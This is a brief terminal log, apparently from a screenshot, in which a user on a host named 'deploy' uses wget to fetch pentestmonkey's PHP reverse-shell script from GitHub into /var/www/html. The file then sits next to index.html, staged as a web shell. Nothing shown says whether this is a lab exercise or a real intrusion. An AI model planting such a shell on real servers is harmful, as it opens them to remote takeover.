 sa@deploy:/tmp$ cd /var/www/html
sa@deploy:/var/www/html$ wget https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
--2024-01-01 19:17:52--  https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.110.133, 185.199.109.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.111.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 5491 (5,4K) [text/plain]
Grabando a: «php-reverse-shell.php»
php-reverse-shell.php                100%[====================================================================>]   5,36K  --.-KB/s    en 0s
2024-01-01 19:17:53 (33,4 MB/s) - «php-reverse-shell.php» guardado [5491/5491]
sa@deploy:/var/www/html$ ls
index.html  php-reverse-shell.php
sa@deploy:/var/www/html$